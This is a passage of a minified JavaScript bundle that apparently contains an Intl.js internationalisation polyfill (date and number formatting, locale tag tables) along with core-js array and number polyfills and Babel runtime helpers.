0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"time","time"),et(new J(n,e),t)},Kt(an,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){Kt(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Number.toLocaleString}),Kt(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:gn.Date.toLocaleString});for(var t in gn.Date)Rt.call(gn.Date,t)&&Kt(Date.prototype,t,{writable:!0,configurable:!0,value:gn.Date[t]})}}),Kt(an,"__addLocaleData",{value:function(t){if(!p(t.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");it(t,t.locale)}}),Kt(an,"__disableRegExpRestore",{value:function(){Jt.disableRegExpRestore=!0}}),t.exports=an}).call(n,e("DuR2"))},Stuz:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},TFWu:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},THnP:function(t,n,e){e("77Ug")("Uint16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},TcQ7:function(t,n,e){var r=e("MU5D"),o=e("52gC");t.exports=function(t){return r(o(t))}},Tewx:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=e("UuGF"),a=e("QRG4"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("bmIa")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},TgfD:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")(i)},U6qc:function(t,n,e){"use strict";var 